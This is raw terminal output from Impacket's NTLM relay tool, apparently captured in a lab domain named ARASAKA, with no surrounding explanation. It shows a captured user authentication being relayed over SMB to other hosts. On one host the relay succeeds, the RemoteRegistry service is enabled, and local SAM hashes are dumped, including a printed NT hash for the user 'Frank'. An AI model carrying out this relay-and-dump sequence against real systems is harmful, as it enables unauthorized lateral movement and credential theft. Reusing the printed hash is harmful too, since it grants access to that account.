 Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from ARASAKA/ABERNATTI@192.168.1.102 controlled, attacking target smb://192.168.1.102
[-] Authenticating against smb://192.168.1.102 as ARASAKA/ABERNATTI FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from ARASAKA/ABERNATTI@192.168.1.102 controlled, attacking target smb://192.168.1.104
[*] Authenticating against smb://192.168.1.104 as ARASAKA/ABERNATTI SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from ARASAKA/ABERNATTI@192.168.1.102 controlled, attacking target smb://192.168.1.102
[-] Authenticating against smb://192.168.1.102 as ARASAKA/ABERNATTI FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×dafd0718c6dd0bf33777436c95470eea
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Frank:1001:aad3b435b51404eeaad3b435b51404ee:18721c3caef628a6080664923ed12367:::
[*] Done dumping SAM hashes for host: 192.168.1.104
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry